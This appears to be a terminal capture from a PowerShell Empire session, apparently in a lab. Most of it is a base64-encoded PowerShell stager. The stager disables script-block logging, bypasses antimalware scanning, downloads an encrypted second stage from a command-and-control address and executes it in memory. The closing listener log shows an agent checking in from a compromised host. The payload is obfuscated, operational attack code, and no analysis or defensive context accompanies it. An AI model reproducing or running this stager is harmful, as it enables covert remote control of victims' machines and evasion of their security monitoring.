 /bin/bash × /bin/bash × /bin/bash × /bin/bash × /bin/bash ×
/bin/bash 161x41
BFAGAAbABEACIAKAAnAGMAYQBjAGgAZQBkAEcAcgBvAHUAcABQAG8AbABpAGMAeQBTAGUAdAB0AGkAbgBnAHMAJwAsACcATgAnACsAJwBvAG4AUAB1AGIAbABpAGMALABTAHQAYQB0AGkAYwAnACkAOwBJAEYAKAA
kAGEAQwBlADYAKQB7ACQANABDADAAZAA9ACQAQQBDAGUANgAuAEcAZQB0AFYAQQBMAFUARQAoACQATgBVAEwATAApADsASQBGACgAJAA0AEMAMABkAFsAJwBTAGMAcgBpAHAAdABCACcAKwAnAGwAbwBjAGsATABv
AGcAZwBpAG4AZwAnAF0AKQB7ACQANABDADAAZABbACcAUwBjAHIAaQBwAHQAQgAnACsAJwBsAG8AYwBrAEwAbwBnAGcAaQBuAGcAJwBdAFsAJwBFAG4AYQBiAGwAZQBTAGMAcgBpAHAAdABCACcAKwAnAGwAbwBjA
GsATABvAGcAZwBpAG4AZwAnAF0APQAwADsAJAA0AGMAMABEAFsAJwBTAGMAcgBpAHAAdABCACcAKwAnAGwAbwBjAGsATABvAGcAZwBpAG4AZwAnAF0AWwAnAEUAbgBhAGIAbABlAFMAYwByAGkAcAB0AEIAbABvAG
MAawBJAG4AdgBvAGMAYQB0AGkAbwBuAEwAbwBnAGcAaQBuAGcAJwBdAD0AMAB9ACQAVgBBAGwAPQBbAEMATwBsAEwARQBDAHQAaQBPAE4AUwAuAEcAZQBuAGUAUgBpAGMALgBEAEkAYwBUAEkAbwBOAEEAUgBZAFs
AcwB0AFIAaQBuAEcALABTAFkAcwB0AGUATQAuAE8AQgBKAEUAYwB0AF0AXQA6ADoATgBFAHcAKAApADsAJABWAEEAbAAuAEEAZABkACgAJwBFAG4AYQBiAGwAZQBTAGMAcgBpAHAAdABCACcAKwAnAGwAbwBjAGsA
TABvAGcAZwBpAG4AZwAnACwAMAApADsAJABWAEEAbAAuAEEAZABkACgAJwBFAG4AYQBiAGwAZQBTAGMAcgBpAHAAdABCAGwAbwBjAGsASQBuAHYAbwBjAGEAdABpAG8AbgBMAG8AZwBnAGkAbgBnACcALAAwACkAO
wAkADQAYwAwAGQAWwAnAEgASwBFAFkAXwBMAE8AQwBBAEwAXwBNAEEAQwBIAEkATgBFAFwAUwBvAGYAdAB3AGEAcgBlAFwAUABvAGwAaQBjAGkAZQBzAFwATQBpAGMAcgBvAHMAbwBmAHQAXABXAGkAbgBkAG8Adw
BzAFwAUABvAHcAZQByAFMAaABlAGwAbABcAFMAYwByAGkAcAB0AEIAJwArACcAbABvAGMAawBMAG8AZwBnAGkAbgBnACcAXQA9ACQAVgBBAGwAfQBFAGwAUwBFAHsAWwBTAEMAUgBJAFAAVABCAGwATwBjAGsAXQA
uACIARwBlAHQARgBJAGUAYABsAEQAIgAoACcAcwBpAGcAbgBhAHQAdQByAGUAcwAnACwAJwBOACcAKwAnAG8AbgBQAHUAYgBsAGkAYwAsAFMAdABhAHQAaQBjACcAKQAuAFMAZQBUAFYAQQBsAFUARQAoACQATgB1
AGwAbAAsACgATgBFAFcALQBPAGIASgBFAGMAdAAgAEMATwBsAEwARQBjAFQASQBPAE4AUwAuAEcARQBuAGUAUgBpAGMALgBIAEEAUwBIAFMAZQBUAFsAcwBUAHIASQBOAGcAXQApACkAfQBbAFIAZQBmAF0ALgBBA
HMAcwBlAG0AYgBsAHkALgBHAGUAdABUAHkAcABlACgAJAAoAFsAUwB5AHMAVABlAE0ALgBOAEUAdAAuAFcARQBiAFUAVABpAGwAaQBUAHkAXQA6ADoASABUAE0AbABEAGUAYwBvAEQARQAoACcAJgAjADgAMwA7AC
YAIwAxADIAMQA7ACYAIwAxADEANQA7ACYAIwAxADEANgA7ACYAIwAxADAAMQA7ACYAIwAxADAAOQA7ACYAIwA0ADYAOwAmACMANwA3ADsAJgAjADkANwA7ACYAIwAxADEAMAA7ACYAIwA5ADcAOwAmACMAMQAwADM
AOwAmACMAMQAwADEAOwAmACMAMQAwADkAOwAmACMAMQAwADEAOwAmACMAMQAxADAAOwAmACMAMQAxADYAOwAmACMANAA2ADsAJgAjADYANQA7ACYAIwAxADEANwA7ACYAIwAxADEANgA7ACYAIwAxADEAMQA7ACYA
IwAxADAAOQA7ACYAIwA5ADcAOwAmACMAMQAxADYAOwAmACMAMQAwADUAOwAmACMAMQAxADEAOwAmACMAMQAxADAAOwAmACMANAA2ADsAJgAjADYANQA7ACYAIwAxADAAOQA7ACYAIwAxADEANQA7ACYAIwAxADAAN
QA7ACYAIwA4ADUAOwAmACMAMQAxADYAOwAmACMAMQAwADUAOwAmACMAMQAwADgAOwAmACMAMQAxADUAOwAnACkAKQApAC4ARwBlAHQARgBpAGUAbABkACgAJwAnACsAJAAoAFsAcwB5AHMAdABFAG0ALgBOAEUAVA
AuAFcARQBiAFUAVABpAEwAaQBUAFkAXQA6ADoASAB0AE0AbABEAGUAYwBvAEQARQAoACcAJgAjADkANwA7ACYAIwAxADAAOQA7ACYAIwAxADEANQA7ACYAIwAxADAANQA7ACcAKQApACsAJwBJAG4AaQB0AEYAYQB
pAGwAZQBkACcALAAnAE4AbwBuAFAAdQBiAGwAaQBjACwAUwB0AGEAdABpAGMAJwApAC4AUwBlAHQAVgBhAGwAdQBlACgAJABuAHUAbABsACwAJAB0AHIAdQBlACkAOwB9ADsAWwBTAHkAUwB0AEUAbQAuAE4ARQBU
AC4AUwBFAHIAdgBpAGMARQBQAG8ASQBuAHQATQBBAG4AYQBnAEUAUgBdADoAOgBFAHgAUABlAGMAdAAxADAAMABDAE8ATgB0AGkATgB1AGUAPQAwADsAJAAwADkANwBDAD0ATgBFAFcALQBPAEIAagBlAGMAVAAgA
FMAWQBzAHQARQBNAC4ATgBFAHQALgBXAGUAQgBDAGwAaQBFAE4AVAA7ACQAdQA9ACcATQBvAHoAaQBsAGwAYQAvADUALgAwACAAKABXAGkAbgBkAG8AdwBzACAATgBUACAAMQAwAC4AMAA7AFcAaQBuADYANAA7AC
AAeAA2ADQAOwAgAHIAdgA6ADcAMAAuADAAKQAgAEcAZQBjAGsAbwAvADIAMAAxADAAMAAxADAAMQAgAEYAaQByAGUAZgBvAHgALwA3ADAALgAwACcAOwAkAHMAZQByAD0AJAAoAFsAVABlAHgAVAAuAEUATgBjAG8
ARABpAG4ARwBdADoAOgBVAG4ASQBDAG8ARABlAC4ARwBFAFQAUwBUAHIASQBuAGcAKABbAEMAbwBOAFYAZQBSAHQAXQA6ADoARgByAG8AbQBCAEEAUwBFADYANABTAFQAcgBpAE4ARwAoACcAYQBBAEIAMABBAEgA
UQBBAGMAQQBBADYAQQBDADgAQQBMAHcAQQB4AEEARABrAEEATQBnAEEAdQBBAEQARQBBAE4AZwBBADQAQQBDADQAQQBPAFEAQQB4AEEAQwA0AEEATQBRAEEAeQBBAEQAawBBAE8AZwBBADAAQQBEAFEAQQBOAEEAQ
QAwAEEARABjAEEAJwApACkAKQA7ACQAdAA9ACcALwBlAG4ALwBwAC8ATABNAE8AQgBQAEgAMQAxAE4AVgBWAE4APwBzAGUAYQByAGMAaABDAGEAdABlAGcAbwByAHkAPQBjADkAJwA7ACQAMAA5ADcAQwAuAEgAZQ
BBAGQAZQBSAHMALgBBAGQAZAAoACcAVQBzAGUAcgAtAEEAZwBlAG4AdAAnACwAJAB1ACkAOwAkADAAOQA3AEMALgBQAFIAbwB4AHkAPQBbAFMAeQBzAFQARQBtAC4ATgBlAFQALgBXAGUAQgBSAEUAUQB1AEUAcwB
UAF0AOgA6AEQAZQBmAGEAVQBMAFQAVwBlAGIAUABSAE8AeABZADsAJAAwADkANwBjAC4AUABSAG8AeAB5AC4AQwByAGUARABlAE4AdABpAEEAbABzACAAPQAgAFsAUwBZAFMAVABFAG0ALgBOAGUAdAAuAEMAcgBF
AGQAZQBuAFQAaQBhAEwAQwBhAEMASABFAF0AOgA6AEQAZQBmAEEAdQBsAHQATgBFAFQAVwBPAHIAawBDAHIARQBEAEUATgBUAEkAYQBsAHMAOwAkAFMAYwByAGkAcAB0ADoAUAByAG8AeAB5ACAAPQAgACQAMAA5A
DcAYwAuAFAAcgBvAHgAeQA7ACQASwA9AFsAUwB5AFMAVABlAG0ALgBUAEUAeAB0AC4ARQBuAGMATwBkAEkATgBnAF0AOgA6AEEAUwBDAEkASQAuAEcAZQBUAEIAeQBUAEUAcwAoACcARABQAGQAVAAzAEcALgBMAD
oAeQByAD8AYgBAAHgAaQBoADYAZwBZADQAcwBuAEMAWwBsADIAawBLAHAAKQArACcAKQA7ACQAUgA9AHsAJABEACwAJABLAD0AJABBAHIARwBTADsAJABTAD0AMAAuAC4AMgA1ADUAOwAwAC4ALgAyADUANQB8ACU
AewAkAEoAPQAoACQASgArACQAUwBbACQAXwBdACsAJABLAFsAJABfACUAJABLAC4AQwBPAFUAbgB0AF0AKQAlADIANQA2ADsAJABTAFsAJABfAF0ALAAkAFMAWwAkAEoAXQA9ACQAUwBbACQASgBdACwAJABTAFsA
JABfAF0AfQA7ACQARAB8ACUAewAkAEkAPQAoACQASQArADEAKQAlADIANQA2ADsAJABIAD0AKAAkAEgAKwAkAFMAWwAkAEkAXQApACUAMgA1ADYAOwAkAFMAWwAkAEkAXQAsACQAUwBbACQASABdAD0AJABTAFsAJ
ABIAF0ALAAkAFMAWwAkAEkAXQA7ACQAXwAtAEIAeABPAHIAJABTAFsAKAAkAFMAWwAkAEkAXQArACQAUwBbACQASABdACkAJQAyADUANgBdAH0AfQA7ACQAMAA5ADcAQwAuAEgARQBBAEQARQByAFMALgBBAGQAZA
AoACIAQwBvAG8AawBpAGUAIgAsACIAegBWAHgATQBVAGcASQBqAEsAYgA9AHMAVgA4AGIAQwBsADYAcAA1AHYAawBRAGcAUgB4AGMAUQBKADYAMQB3AG0AZAB2ADkAcgBJAD0AIgApADsAJABEAEEAdABhAD0AJAA
wADkANwBjAC4ARABPAFcATgBsAG8AQQBEAEQAQQB0AGEAKAAkAFMAZQByACsAJAB0ACkAOwAkAEkAVgA9ACQARABBAHQAYQBbADAALgAuADMAXQA7ACQAZABBAHQAQQA9ACQARABBAHQAYQBbADQALgAuACQAZABB
AHQAYQAuAGwAZQBOAEcAdABIAF0AOwAtAEoATwBJAG4AWwBDAEgAQQByAFsAXQBdACgAJgAgACQAUgAgACQARABBAHQAYQAgACgAJABJAFYAKwAkAEsAKQApAHwASQBFAFgA
(Empire: listeners) >
[*] Sending POWERSHELL stager (stage 1) to 192.168.91.128
[*] New agent U79FZ6P2 checked in
[+] Initial agent U79FZ6P2 from 192.168.91.128 now active (Slack)
[*] Sending agent (stage 2) to U79FZ6P2 at 192.168.91.128